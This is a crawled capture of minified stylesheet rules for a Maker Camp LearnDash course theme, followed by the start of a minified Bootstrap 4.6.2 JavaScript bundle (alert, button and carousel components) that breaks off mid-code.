.ld-table-list-item .ld-table-list-item-preview .ld-topic-title,.single-user-project .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview .ld-topic-title{margin-left:20px;margin-right:20px;color:#4d646d;font-size:16px;width:90% !important;line-height:18px;padding:10px 0;order:0}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview .grid-actions,.single-user-project .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview .grid-actions{padding:30px 20px 0;margin-top:auto}.learndash-cpt-sfwd-lessons .learndash-wrapper .ld-tabs .ld-tabs-navigation,.single-user-project .learndash-wrapper .ld-tabs .ld-tabs-navigation{z-index:0}.learndash-cpt-sfwd-lessons .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,.single-user-project .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active{color:#3fafed !important}.learndash-cpt-sfwd-lessons .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active::after,.single-user-project .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active::after{background:#3fafed !important}.learndash-cpt-sfwd-lessons .bb-about-instructor,.single-user-project .bb-about-instructor{border:solid 1px #ccc;padding:20px;border-radius:3px;margin-bottom:15px}.learndash-cpt-sfwd-lessons .bb-about-instructor .bb-avatar-wrap,.single-user-project .bb-about-instructor .bb-avatar-wrap{min-width:80px;margin-right:25px}.learndash-cpt-sfwd-lessons .bb-about-instructor .bb-avatar-wrap img.avatar,.single-user-project .bb-about-instructor .bb-avatar-wrap img.avatar{width:70px}.learndash-cpt-sfwd-lessons .bb-about-instructor h5,.single-user-project .bb-about-instructor h5{margin-bottom:15px}.learndash-cpt-sfwd-lessons .bb-about-instructor .flex,.single-user-project .bb-about-instructor .flex{align-items:start}@media screen and (max-width: 767px){.learndash-cpt-sfwd-lessons .bb-about-instructor .flex,.single-user-project .bb-about-instructor .flex{flex-direction:column}.learndash-cpt-sfwd-lessons .bb-about-instructor .flex .bb-content-wrap,.single-user-project .bb-about-instructor .flex .bb-content-wrap{margin-top:15px}}.ld-tab[data-ld-tab^=ld-tab-materials] .ld-text{display:none}.ld-tab[data-ld-tab^=ld-tab-materials] .ld-icon-materials{display:flex;align-items:center}.ld-tab[data-ld-tab^=ld-tab-materials] .ld-icon-materials::after{content:"Resources";font-weight:700;color:#728188;cursor:pointer;white-space:nowrap;font-family:Roboto;font-size:14px;margin-left:10px}.ld-tab[data-ld-tab^=ld-tab-materials].ld-active .ld-icon-materials::after{color:#3fafed}.sfwd-courses-filters #sfwd_cats-order-by{display:none}.page-template-project-print-template .print-materials-wrapper{background:#f1f1f1;margin:20px 10px;padding:15px 0px 10px}.page-template-project-print-template .print-materials-wrapper .print-materials{font-size:24px;font-weight:bold;margin:0 auto;max-width:fit-content}.page-template-project-print-template .print-materials-wrapper .print-materials ul li{font-size:18px}.page-template-project-print-template .elementor-section-boxed{margin:0 20px}.page-template-project-print-template .elementor-section-boxed .bb-about-instructor{border:solid 1px #ccc;border-radius:5px;padding:15px;margin-bottom:15px}.page-template-project-print-template .elementor-section-boxed .bb-about-instructor h5{margin-bottom:15px}.page-template-project-print-template .elementor-section-boxed .print-disclaimer{font-style:italic}.page-template-project-print-template .bb-avatar-wrap{min-width:120px;margin-right:25px}.page-template-project-print-template .bb-avatar-wrap img.avatar{min-width:120px}.learndash-cpt-sfwd-courses-4829-parent .project-breadcrumbs{display:none}.learndash-cpt .shopify-buy-frame,.single-user-project .shopify-buy-frame,.shopify-float-wrapper .shopify-buy-frame{margin:0 auto}.learndash-cpt .shopify-buy-frame .shopify-close-btn,.single-user-project .shopify-buy-frame .shopify-close-btn,.shopify-float-wrapper .shopify-buy-frame .shopify-close-btn{display:none}@media screen and (min-width: 1200px){.learndash-cpt .shopify-buy-frame,.single-user-project .shopify-buy-frame,.shopify-float-wrapper .shopify-buy-frame{position:fixed;top:179px;right:0px;z-index:99;border:solid 1px #ccc;border-right:0px;padding-left:0px !important;padding-right:0px !important;padding-bottom:15px;border-bottom-left-radius:10px;border-top-left-radius:10px;background:#fff}.learndash-cpt .shopify-buy-frame .shopify-close-btn,.single-user-project .shopify-buy-frame .shopify-close-btn,.shopify-float-wrapper .shopify-buy-frame .shopify-close-btn{position:absolute;top:-10px;left:-10px;background:#fff;border-radius:20px;font-size:24px;color:#bbb;border:solid #bbb 2px;cursor:pointer;height:40px;width:40px;display:flex;justify-content:center;align-items:center;cursor:pointer}.learndash-cpt .shopify-buy-frame.minimize,.single-user-project .shopify-buy-frame.minimize,.shopify-float-wrapper .shopify-buy-frame.minimize{width:30px;background:#f1f1f1}.learndash-cpt .shopify-buy-frame.minimize iframe,.single-user-project .shopify-buy-frame.minimize iframe,.shopify-float-wrapper .shopify-buy-frame.minimize iframe{visibility:hidden}.learndash-cpt .shopify-buy-frame.minimize .shopify-close-btn,.single-user-project .shopify-buy-frame.minimize .shopify-close-btn,.shopify-float-wrapper .shopify-buy-frame.minimize .shopify-close-btn{transform:rotate(180deg)}}.learndash-cpt .shopify-buy-frame--toggle.is-sticky,.single-user-project .shopify-buy-frame--toggle.is-sticky,.shopify-float-wrapper .shopify-buy-frame--toggle.is-sticky{z-index:0}.learndash-cpt-sfwd-courses h4{font-size:28px;margin:0px 0px 10px}.learndash-cpt-sfwd-courses .courses-nav{margin:0px;padding:0px;display:flex;gap:10px}.learndash-cpt-sfwd-courses .courses-nav li{position:relative;list-style:none}.learndash-cpt-sfwd-courses .courses-nav li a{color:#333}.learndash-cpt-sfwd-courses .courses-nav li a .count{background-color:#f1f1f1;color:#333;border:1px solid rgba(0,0,0,.1);border-radius:6px;min-width:23px;padding:1px 6px;margin-left:5px}.learndash-cpt-sfwd-courses #course-dir-list{margin-top:10px}.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items{display:flex;padding:0px;list-style:none;flex-flow:row wrap;margin-left:-10px;margin-right:-10px}.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items .bb-course-item-wrap{-webkit-box-flex:0;flex:0 0 23.33333%;margin-bottom:20px;padding-left:10px;padding-right:10px}@media screen and (max-width: 1240px){.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items .bb-course-item-wrap{flex:0 0 31.5%}}@media screen and (max-width: 1130px){.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items .bb-course-item-wrap{flex:0 0 31.333333%}}@media screen and (max-width: 1040px){.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items .bb-course-item-wrap{flex:0 0 47.5%}}@media screen and (max-width: 840px){.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items .bb-course-item-wrap{flex:0 0 47.33333%}}@media screen and (max-width: 790px){.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items .bb-course-item-wrap{flex:0 0 98%}}.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items .bb-course-item-wrap .bb-cover-list-item{background:#fff;border:1px solid #f1f1f1;border-radius:10px;height:100%;padding-bottom:0;transition:.2s box-shadow;position:relative;overflow:hidden}.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items .bb-course-item-wrap .bb-cover-list-item .bb-course-cover{overflow:hidden;position:relative}.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items .bb-course-item-wrap .bb-cover-list-item .bb-course-cover .bb-cover-wrap{border-radius:10px;padding-top:52%;position:relative;overflow:hidden;display:block}.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items .bb-course-item-wrap .bb-cover-list-item .bb-course-cover .bb-cover-wrap img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;z-index:0;min-height:100%;width:auto;min-width:100%;object-fit:cover;border-radius:0}.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items .bb-course-item-wrap .bb-cover-list-item .bb-card-course-details{padding:16px 20px 10px;display:flex;flex-direction:column}.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items .bb-course-item-wrap .bb-cover-list-item .bb-card-course-details .course-lesson-count{font-size:13px;color:#ccc;line-height:1;margin-bottom:8px;font-weight:300}.learndash-cpt-sfwd-courses #course-dir-list .bb-course-items .bb-course-item-wrap .bb-cover-list-item .bb-card-course-details .bb-course-title{font-size:22px;color:#333;line-height:1.24;margin:0 0 10px}.single-user-project #learndash-content{padding-top:30px}.single-user-project .row,.learndash-cpt-sfwd-lessons .row{margin:0px}.single-user-project #ld-tab-content h1,.learndash-cpt-sfwd-lessons #ld-tab-content h1{color:#51b2dc;font-size:59px;text-align:center}.single-user-project #ld-tab-content h2,.learndash-cpt-sfwd-lessons #ld-tab-content h2{color:#51b2dc;font-size:30px;margin-top:30px;border-top:1px solid #000;padding-top:30px;font-family:"Roboto Bold"}.single-user-project #ld-tab-content h4,.single-user-project #ld-tab-content h5,.learndash-cpt-sfwd-lessons #ld-tab-content h4,.learndash-cpt-sfwd-lessons #ld-tab-content h5{color:#d62329;font-size:28px;margin-top:0px}.single-user-project #ld-tab-content h5,.learndash-cpt-sfwd-lessons #ld-tab-content h5{font-size:24px}.single-user-project #ld-tab-content section,.learndash-cpt-sfwd-lessons #ld-tab-content section{text-align:left;color:#7a7a7a}.single-user-project #ld-tab-content .hero-image,.learndash-cpt-sfwd-lessons #ld-tab-content .hero-image{width:100%}.single-user-project #ld-tab-content .proj-sponsor-text,.learndash-cpt-sfwd-lessons #ld-tab-content .proj-sponsor-text{text-align:center;margin-bottom:30px}.single-user-project #ld-tab-content .proj-divider,.learndash-cpt-sfwd-lessons #ld-tab-content .proj-divider{height:120px;position:relative;display:flex;justify-content:center;align-items:center}.single-user-project #ld-tab-content .proj-divider:before,.learndash-cpt-sfwd-lessons #ld-tab-content .proj-divider:before{content:"";position:absolute;top:50%;left:0;border-top:1px solid #000;background:#000;width:100%;transform:translateY(-50%)}.single-user-project #ld-tab-content .proj-divider svg,.learndash-cpt-sfwd-lessons #ld-tab-content .proj-divider svg{height:130px;background:#fff;position:relative;padding:20px}.single-user-project #ld-tab-content .proj-taxonomy-filters,.learndash-cpt-sfwd-lessons #ld-tab-content .proj-taxonomy-filters{display:flex;justify-content:space-around}.single-user-project #ld-tab-content .proj-taxonomy-filters span,.learndash-cpt-sfwd-lessons #ld-tab-content .proj-taxonomy-filters span{display:flex;align-items:center;height:50px}.single-user-project #ld-tab-content .proj-taxonomy-filters span:before,.learndash-cpt-sfwd-lessons #ld-tab-content .proj-taxonomy-filters span:before{font-family:"Font Awesome 6 Pro";font-weight:900;color:#51b2dc;font-size:26px;margin-right:15px}.single-user-project #ld-tab-content .proj-taxonomy-filters span.tax-time:before,.learndash-cpt-sfwd-lessons #ld-tab-content .proj-taxonomy-filters span.tax-time:before{content:""}.single-user-project #ld-tab-content .proj-taxonomy-filters span.tax-age:before,.learndash-cpt-sfwd-lessons #ld-tab-content .proj-taxonomy-filters span.tax-age:before{content:""}.single-user-project #ld-tab-content .proj-taxonomy-filters a,.learndash-cpt-sfwd-lessons #ld-tab-content .proj-taxonomy-filters a{font-family:"Roboto Light";font-size:18px;color:#7a7a7a}.single-user-project #ld-tab-content .proj-taxonomy-filters a:after,.learndash-cpt-sfwd-lessons #ld-tab-content .proj-taxonomy-filters a:after{content:",";margin-right:8px}.single-user-project #ld-tab-content .proj-taxonomy-filters a:last-of-type:after,.learndash-cpt-sfwd-lessons #ld-tab-content .proj-taxonomy-filters a:last-of-type:after{content:""}.single-user-project .up-steps,.learndash-cpt-sfwd-lessons .up-steps{padding:0px}.single-user-project .up-steps .col-xs-12,.learndash-cpt-sfwd-lessons .up-steps .col-xs-12{padding:0px;padding-top:10px}.single-user-project .up-steps .row,.learndash-cpt-sfwd-lessons .up-steps .row{margin-bottom:15px}.single-user-project .up-steps .up-step-img,.learndash-cpt-sfwd-lessons .up-steps .up-step-img{width:48%;display:inline-block}.single-user-project .up-steps .up-step-img:first-of-type,.learndash-cpt-sfwd-lessons .up-steps .up-step-img:first-of-type{margin-right:2%}.single-user-project .up-steps .up-step-img div,.learndash-cpt-sfwd-lessons .up-steps .up-step-img div{width:100%;height:260px;background-size:cover;background-repeat:no-repeat;background-position:center center}.single-user-project .up-author,.learndash-cpt-sfwd-lessons .up-author{margin:30px 0px}.learndash-wrapper{padding-bottom:30px}.learndash-wrapper a.universal-btn{border:solid 1px #005e9a !important;color:#fff;width:100%;align-items:center;display:flex}.learndash-wrapper a.universal-btn:hover,.learndash-wrapper a.universal-btn:focus{color:#005e9a}.learndash-wrapper section.tags{margin-bottom:30px}.learndash-wrapper section.tags h4{color:#333;margin-top:10px}.learndash-wrapper section.tags a.project-tag{font-family:"Gamja Flower","Roboto",Arial,sans-serif;margin:5px;padding:5px 10px;color:#fff;font-size:20px;background:#51b2dc;border-radius:20px;border:solid 1px #51b2dc !important;white-space:nowrap;display:inline-block}.learndash-wrapper section.tags a.project-tag:hover{color:#51b2dc;background:#fff}.learndash-wrapper section.standards{border:solid 1px #ccc;margin-top:15px;padding:10px 30px 30px;border-radius:4px;background:#f1f1f1}.learndash-wrapper section.standards h2{font-size:28px}.learndash-wrapper section.standards h4{font-size:24px;font-weight:100;font-style:italic}.learndash-wrapper section.up-buttons{display:flex;justify-content:space-around;margin:30px 0px}@media screen and (max-width: 768px){.learndash-wrapper section.up-buttons{flex-direction:column;gap:20px}}.learndash-wrapper section.up-colab-share{text-align:center;border:solid 1px #ccc;border-radius:4px;background:#f1f1f1;padding-bottom:15px;margin:30px 0}.learndash-wrapper .project-breadcrumbs a{color:#999}.learndash-wrapper .project-breadcrumbs a:after{content:">";padding:0 10px}.learndash-wrapper .project-breadcrumbs a:last-of-type::after{content:""}.learndash-wrapper .project-breadcrumbs a:first-of-type::before{content:"<<";margin-right:5px}.lms-header-instructor .bb-about-instructor h5{font-size:30px;margin-top:0px;color:#333}.mc-blue-arrow-btn{background-color:#3fafed;padding:10px 25px 10px 47px;border-radius:25px;color:#fff !important;font-weight:400;transition:background-color .2s;display:inline-block}.mc-blue-arrow-btn i{font-size:36px;position:absolute;margin-left:-40px;margin-top:-4px;line-height:1em}@media screen and (max-width: 767px){.makerspace-news{margin:30px 0}}.makerspace-news h2{text-align:center;margin-top:10px;margin-bottom:20px}.makerspace-news h2 img.logo{margin-bottom:8px;width:100px}.posts-feeds-wrapper{margin:50px 0}@media screen and (max-width: 560px){.posts-feeds-wrapper{max-width:100%}}@media screen and (max-width: 767px){.posts-feeds-wrapper{margin:0px}}.posts-feeds-wrapper .post-feed{display:flex;border:1px solid #e3e3e3;-webkit-box-shadow:3px 3px 13px -5px rgba(0,0,0,.75);-moz-box-shadow:3px 3px 13px -5px rgba(0,0,0,.75);box-shadow:3px 3px 13px -5px rgba(0,0,0,.75);padding:20px;margin:0px 15px;margin-bottom:30px;min-height:200px}@media screen and (min-width: 767px){.posts-feeds-wrapper .post-feed:nth-of-type(odd){margin-left:0px}.posts-feeds-wrapper .post-feed:nth-of-type(even){margin-right:0px}}.posts-feeds-wrapper .post-feed a{color:#333}.posts-feeds-wrapper .post-feed a:hover,.posts-feeds-wrapper .post-feed a:focus,.posts-feeds-wrapper .post-feed a:active,.posts-feeds-wrapper .post-feed a:visited{text-decoration:none}.posts-feeds-wrapper .post-feed .title{height:200px;overflow:hidden}.posts-feeds-wrapper .post-feed .title .p-title{font-size:18px;line-height:1.3em;font-weight:400;margin-bottom:15px;height:35px;overflow:visible}.posts-feeds-wrapper .post-feed .title p{line-height:1.3em;font-size:18px}.posts-feeds-wrapper .post-feed .title img{float:left;margin-right:15px;max-width:40%;min-height:150px;object-fit:cover}.posts-feeds-wrapper .all-projects-title{text-align:center;display:block}.posts-feeds-wrapper .btn-more-articles{margin:0 auto;display:flex;max-width:320px}section.unauthorized{border:3px solid #d62329;padding:30px;text-align:center;padding-left:30px;padding-right:30px;margin-top:50px}section.unauthorized h2{color:#333;border-top:none;margin-top:0px;padding-top:0px}section.unauthorized a{color:#005e9a}/*# sourceMappingURL=style.min.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://makercamp.make.co/wp-content/themes/make-makercamp/js/min/built-libs.min.js?ver=1.0.654
body_size: 17507
content:
((t,e)=>{"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap={},t.jQuery,t.Popper)})(this,function(t,e,n){function R(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var d=R(e),F=R(n);function q(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function i(t,e,n){e&&q(t.prototype,e),n&&q(t,n),Object.defineProperty(t,"prototype",{writable:!1})}function s(){return(s=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n,i=arguments[e];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}function H(t,e){return(H=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var Q="transitionend",c={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e,n=t.getAttribute("data-target");n&&"#"!==n||(n=(e=t.getAttribute("href"))&&"#"!==e?e.trim():"");try{return document.querySelector(n)?n:null}catch(t){return null}},getTransitionDurationFromElement:function(t){var e,n,i;return t&&(e=d.default(t).css("transition-duration"),t=d.default(t).css("transition-delay"),n=parseFloat(e),i=parseFloat(t),n||i)?(e=e.split(",")[0],t=t.split(",")[0],1e3*(parseFloat(e)+parseFloat(t))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){d.default(t).trigger(Q)},supportsTransitionEnd:function(){return Boolean(Q)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],s=e[i],s=s&&c.isElement(s)?"element":null==(s=s)?""+s:{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}},findShadowRoot:function(t){var e;return document.documentElement.attachShadow?"function"==typeof t.getRootNode?(e=t.getRootNode())instanceof ShadowRoot?e:null:t instanceof ShadowRoot?t:t.parentNode?c.findShadowRoot(t.parentNode):null:null},jQueryDetection:function(){if(void 0===d.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=d.default.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}},B=(c.jQueryDetection(),d.default.fn.emulateTransitionEnd=function(t){var e=this,n=!1;return d.default(this).one(c.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||c.triggerTransitionEnd(e)},t),this},d.default.event.special[c.TRANSITION_END]={bindType:Q,delegateType:Q,handle:function(t){if(d.default(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},"bs.alert"),U=d.default.fn.alert,o=((e=a.prototype).close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){d.default.removeData(this._element,B),this._element=null},e._getRootElement=function(t){var e=c.getSelectorFromElement(t),n=!1;return n=(n=e?document.querySelector(e):n)||d.default(t).closest(".alert")[0]},e._triggerCloseEvent=function(t){var e=d.default.Event("close.bs.alert");return d.default(t).trigger(e),e},e._removeElement=function(e){var t,n=this;d.default(e).removeClass("show"),d.default(e).hasClass("fade")?(t=c.getTransitionDurationFromElement(e),d.default(e).one(c.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)):this._destroyElement(e)},e._destroyElement=function(t){d.default(t).detach().trigger("closed.bs.alert").remove()},a._jQueryInterface=function(n){return this.each(function(){var t=d.default(this),e=t.data(B);e||(e=new a(this),t.data(B,e)),"close"===n&&e[n](this)})},a._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},i(a,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),a);function a(t){this._element=t}d.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',o._handleDismiss(new o)),d.default.fn.alert=o._jQueryInterface,d.default.fn.alert.Constructor=o,d.default.fn.alert.noConflict=function(){return d.default.fn.alert=U,o._jQueryInterface};var W="bs.button",M=d.default.fn.button,r="active",n='[data-toggle^="button"]',z='input:not([type="hidden"])',V=".btn",l=((e=u.prototype).toggle=function(){var t,e=!0,n=!0,i=d.default(this._element).closest('[data-toggle="buttons"]')[0];i&&(t=this._element.querySelector(z))&&("radio"===t.type&&(t.checked&&this._element.classList.contains(r)?e=!1:(i=i.querySelector(".active"))&&d.default(i).removeClass(r)),e&&("checkbox"!==t.type&&"radio"!==t.type||(t.checked=!this._element.classList.contains(r)),this.shouldAvoidTriggerChange||d.default(t).trigger("change")),t.focus(),n=!1),this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(r)),e&&d.default(this._element).toggleClass(r))},e.dispose=function(){d.default.removeData(this._element,W),this._element=null},u._jQueryInterface=function(n,i){return this.each(function(){var t=d.default(this),e=t.data(W);e||(e=new u(this),t.data(W,e)),e.shouldAvoidTriggerChange=i,"toggle"===n&&e[n]()})},i(u,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),u);function u(t){this._element=t,this.shouldAvoidTriggerChange=!1}d.default(document).on("click.bs.button.data-api",n,function(t){var e,n=t.target,i=n;!(n=d.default(n).hasClass("btn")?n:d.default(n).closest(V)[0])||n.hasAttribute("disabled")||n.classList.contains("disabled")||(e=n.querySelector(z))&&(e.hasAttribute("disabled")||e.classList.contains("disabled"))?t.preventDefault():"INPUT"!==i.tagName&&"LABEL"===n.tagName||l._jQueryInterface.call(d.default(n),"toggle","INPUT"===i.tagName)}).on("focus.bs.button.data-api blur.bs.button.data-api",n,function(t){var e=d.default(t.target).closest(V)[0];d.default(e).toggleClass("focus",/^focus(in)?$/.test(t.type))}),d.default(window).on("load.bs.button.data-api",function(){for(var t=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),e=0,n=t.length;e<n;e++){var i=t[e],o=i.querySelector(z);o.checked||o.hasAttribute("checked")?i.classList.add(r):i.classList.remove(r)}for(var s=0,a=(t=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;s<a;s++){var l=t[s];"true"===l.getAttribute("aria-pressed")?l.classList.add(r):l.classList.remove(r)}}),d.default.fn.button=l._jQueryInterface,d.default.fn.button.Constructor=l,d.default.fn.button.noConflict=function(){return d.default.fn.button=M,l._jQueryInterface};var f="carousel",K="bs.carousel",X=d.default.fn[f],h="active",Y="next",J="prev",$="slid.bs.carousel",G=".active.carousel-item",Z={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},tt={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},et={TOUCH:"touch",PEN:"pen"},g=((e=m.prototype).next=function(){this._isSliding||this._slide(Y)},e.nextWhenVisible=function(){var t=d.default(this._element);!document.hidden&&t.is(":visible")&&"hidden"!==t.css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(J)},e.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this,n=(this._activeElement=this._element.querySelector(G),this._getItemIndex(this._activeElement));t>this._items.length-1||t<0||(this._isSliding?d.default(this._element).one($,function(){return e.to(t)}):n===t?(this.pause(),this.cycle()):this._slide(n<t?Y:J,this._items[t]))},e.dispose=function(){d.default(this._element).off(".bs.carousel"),d.default.removeData(this._element,K),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=s({},Z,t),c.typeCheckConfig(f,t,tt),t},e._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);t<=40||(t=t/this.touchDeltaX,(this.touchDeltaX=0)<t&&this.prev(),t<0&&this.next())},e._addEventListeners=function(){var e=this;this._config.keyboard&&d.default(this._element).on("keydown.bs.carousel",function(t){return e._keydown(t)}),"hover"===this._config.pause&&d.default(this._element).on("mouseenter.bs.carousel",function(t){return e.pause(t)}).on("mouseleave.bs.carousel",function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},e._addTouchEventListeners=function(){var t,e,n=this;this._touchSupported&&(t=function(t){n._pointerEvent&&et[t.originalEvent.pointerType.toUpperCase()]?n.touchStartX=t.originalEvent.clientX:n._pointerEvent||(n.touchStartX=t.originalEvent.touches[0].clientX)},e=function(t){n._pointerEvent&&et[t.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=t.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(t){return n.cycle(t)},500+n._config.interval))},d.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(t){return t.preventDefault()}),this._pointerEvent?(d.default(this._element).on("pointerdown.bs.carousel",t),d.default(this._element).on("pointerup.bs.carousel",e),this._element.classList.add("pointer-event")):(d.default(this._element).on("touchstart.bs.carousel",t),d.default(this._element).on("touchmove.bs.carousel",function(t){n.touchDeltaX=t.originalEvent.touches&&1<t.originalEvent.touches.length?0:t.originalEvent.touches[0].clientX-n.touchStartX}),d.default(this._element).on("touchend.bs.carousel",e)))},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var n=t===Y,i=t===J,o=this._getItemIndex(e),s=this._items.length-1;return(i&&0===o||n&&o===s)&&!this._config.wrap?e:-1==(i=(o+(t===J?-1:1))%this._items.length)?this._items[this._items.length-1]:this._items[i]},e._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(this._element.querySelector(G)),t=d.default.Event("slide.bs.carousel",{relatedTarget:t,direction:e,from:i,to:n});return d.default(this._element).trigger(t),t},e._setActiveIndicatorElement=function(t){var e;this._indicatorsElement&&(e=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),d.default(e).removeClass(h),e=this._indicatorsElement.children[this._getItemIndex(t)])&&d.default(e).addClass(h)},e._updateInterval=function(){var t=this._activeElement||this._element.querySelector(G);t&&((t=parseInt(t.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=t):this._config.interval=this._config.defaultInterval||this._config.interval)},e._slide=function(t,e){var n,i,o,s=this,a=this._element.querySelector(G),l=this._getItemIndex(a),r=e||a&&this._getItemByDirection(t,a),e=this._getItemIndex(r),u=Boolean(this._interval),t=t===Y?(n="carousel-item-left",i="carousel-item-next","left"):(n="carousel-item-right",i="carousel-item-prev","right");r&&d.default(r).hasClass(h)?this._isSliding=!1:!this._triggerSlideEvent(r,t).isDefaultPrevented()&&a&&r&&(this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(r),this._activeElement=r,o=d.default.Event($,{relatedTarget:r,direction:t,from:l,to:e}),d.default(this._element).hasClass("slide")?(d.default(r).addClass(i),c.reflow(r),d.default(a).addClass(n),d.default(r).addClass(n),t=c.getTransitionDurationFromElement(a),d.default(a).one(c.TRANSITION_END,function(){d.default(r).removeClass(n+" "+i).addClass(h),d.default(a).removeClass("active "+i+" "+n),s._isSliding=!1,setTimeout(function(){return d.default(s._element).trigger(o)},0)}).emulateTransitionEnd(t)):(d.default(a).removeClass(h),d.default(r).addClass(h),this._isSliding=!1,d.default(this._element).trigger(o)),u)&&this.cycle()},m._jQueryInterface=function(i){return this.each(function(){var t=d.default(this).data(K),e=s({},Z,d.default(this).data()),n=("object"==typeof i&&(e=s({},e,i)),"string"==typeof i?i:e.slide);if(t||(t=new m(this,e),d.default(this).data(K,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&e.ride&&(t.pause(),t.cycle())})},m._dataApiClickHandler=function(t){var e,n,i=c.getSelectorFromElement(this);i&&(i=d.default(i)[0])&&d.default(i).hasClass("carousel")&&(e=s({},d.default(i).data(),d.default(this).data()),(n=this.getAttribute("data-slide-to"))&&(e.interval=!1),m._jQueryInterface.call(d.default(i),e),n&&d.default(i).data(K).to(n),t.preventDefault())},i(m,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Z}}]),m);function m(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in 